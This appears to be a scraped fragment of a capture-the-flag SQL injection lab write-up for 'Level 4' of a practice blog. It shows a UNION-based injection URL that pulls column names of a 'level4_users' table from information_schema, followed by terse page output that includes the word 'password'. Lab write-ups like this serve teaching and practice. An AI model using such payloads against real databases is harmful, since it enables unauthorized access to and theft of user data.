 sqli.lab/n1c3_leVEl4.php?id=' union select 1,(select column_name from information_schema.columns where table_name='level4_users' limit 1,1),3;-- -
Level 4
> This is a nice little blog, you can read some articles. But maybe you can
Select an article :
1 2 3
password
3